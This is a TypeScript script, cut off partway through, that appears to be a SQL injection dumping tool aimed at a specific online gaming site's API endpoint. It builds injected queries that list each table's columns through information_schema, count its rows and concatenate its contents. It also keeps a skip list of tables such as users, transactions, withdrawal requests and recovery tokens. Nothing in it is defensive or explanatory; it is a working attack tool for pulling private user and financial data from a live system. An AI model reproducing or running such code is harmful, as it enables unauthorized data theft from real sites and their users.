 import cliProgress from "cli-progress";
import axios from "axios";
import fs from "fs";
import colors from "ansi-colors";

// nao pode ter https:// nessa string!
let BASE_URL = "chinav2.expfygaming.online";
let PATH_QUERY = "/api/v1/ykn?expfygaming=getUserInfoAPi";
let NULL_COUNT = 29;

const skip = [
  "historico_play",
  "historico_vip",
  "games",
  "visita_site",
  "vip_levels",
  "provedores",
  "afiliados_config",
  "bau",
  "cupom_usados",
  "popups",
  "tokens_recuperacoes",
  "usuarios",
  "transacoes",
  "cupom",
  "logs",
  "banner",
  "promocoes",
  "pgclone",
  "floats",
  "usuarios_online",
  "solicitacao_saques",
  "beeplay",
  "webhook",
  "metodos_pagamentos",
  "pay_valores_cassino",
  "config",
  "igamewin",
  "tema",
  "apipragmatic",
  "fiverscan",
];

const getColumns = (table: string) =>
  `SELECT GROUP_CONCAT(column_name SEPARATOR 0x7c) FROM information_schema.columns WHERE table_name = '${table}' AND table_schema = database()`;

const getLineCount = (table: string) => `SELECT COUNT(*) FROM ${table}`;

const getLineContent = (header: string, table: string, limit?: string) => {
  const concat = header
    .split("|")
    .map((s) => `IFNULL(${s}, '-')`)
    .join(",");

  return `SELECT CONCAT_WS('|', ${concat}) FROM ${table} ${limit || "LIMIT 1"}`;
};

const runQuery = async (query: string): Promise<string> => {